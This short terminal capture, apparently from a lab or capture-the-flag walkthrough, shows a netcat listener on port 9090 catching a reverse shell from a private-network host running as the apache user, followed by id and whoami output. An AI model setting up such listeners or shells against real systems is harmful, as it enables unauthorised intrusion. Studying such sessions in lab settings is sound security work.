 └─$ nc -lnvp 9090
listening on [any] 9090 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.9] 52554
Linux localhost.localdomain 2.6.38.8-pclos3.bfs #1 SMP PREEMPT Fri Jul 8 18:01:30 CDT 2011 i686 i686 i386 GNU/Linux
 14:22:39 up  3:21,  0 users,  load average: 1.34, 1.08, 1.02
USER     TTY        LOGIN@   IDLE   JCPU   PCPU WHAT
uid=479(apache) gid=416(apache) groups=416(apache)
sh: no job control in this shell
sh-4.1$ whoami
whoami
apache
sh-4.1$